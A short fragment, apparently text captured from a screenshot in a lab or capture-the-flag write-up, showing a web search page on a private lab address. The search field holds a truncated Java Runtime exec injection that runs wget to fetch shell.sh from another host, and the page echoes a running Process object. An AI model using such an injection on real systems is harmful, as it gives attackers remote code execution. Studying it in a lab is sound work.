 Not Secure http://10.129.99.184:8080/search
1
ang.Runtime).getRuntime().exec('wget 10.10.15.118:8000/shell.sh')}
You searched for: Process[pid=2146, exitValue="not exited"]
There are 0 results for your search